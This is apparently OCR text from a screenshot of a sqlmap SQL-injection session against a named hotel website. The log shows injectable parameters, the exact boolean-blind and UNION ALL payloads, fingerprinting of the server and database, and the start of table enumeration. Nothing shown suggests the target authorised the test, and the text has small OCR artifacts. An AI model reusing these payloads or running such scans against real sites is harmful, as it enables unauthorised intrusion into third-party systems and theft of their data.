 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u http://www.dynasunhotel.cn/en/Inf...
[14:22:52] [INFO] resuming back-end DBMS 'microsoft access'
[14:22:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=136 AND 1916=1916
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: Id=-6992 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(105)&CHR(109)&CHR(
111)&CHR(113)&CHR(75)&CHR(68)&CHR(110)&CHR(70)&CHR(121)&CHR(75)&CHR(81)&CHR(79)&
CHR(102)&CHR(80)&CHR(113)&CHR(102)&CHR(97)&CHR(114)&CHR(113),NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[14:22:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:22:52] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:22:53] [WARNING] the SQL query provided does not return any output
半: